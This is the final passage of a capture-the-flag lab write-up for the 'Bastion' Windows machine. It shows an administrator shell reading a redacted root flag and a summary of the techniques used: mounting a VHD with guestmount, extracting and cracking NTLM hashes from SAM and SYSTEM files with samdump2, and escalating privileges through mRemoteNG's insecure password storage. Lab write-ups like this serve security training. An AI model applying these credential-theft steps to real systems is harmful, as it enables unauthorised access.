DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-24-01-96-CA-08-00-27-0A-7D-93
DNS Servers . . . . . . . . . . . : 10.10.10.2
[...]
I'm now bastion\administrator! :D
Rooted
root.txt:
administrator@BASTION C:\Users\Administrator\Desktop>type root.txt
{Redacted}

Conclusion
What we've learned:
- Mounting Virutal Hard Disk image via
guestmount - Extracting NTLM hashes via SAM and SYSTEM files and crack them via
samdump2 - Vertical privilege escalation via mRemoteNG's insecure password storage